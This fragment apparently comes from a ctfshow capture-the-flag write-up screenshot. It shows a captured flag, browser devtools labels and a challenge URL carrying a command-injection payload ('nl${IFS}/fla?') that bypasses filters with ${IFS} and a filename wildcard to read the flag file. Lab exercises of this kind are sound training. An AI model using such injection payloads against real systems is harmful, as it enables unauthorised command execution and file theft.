 1 ctfshow{cc2601dc-a887-47e2-a63c-627a6c11dc36}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://50912f00-b9df-4a8b-b984-f46b7a6c876e.challenge.ctf.show/?c=nl${IFS}/fla?||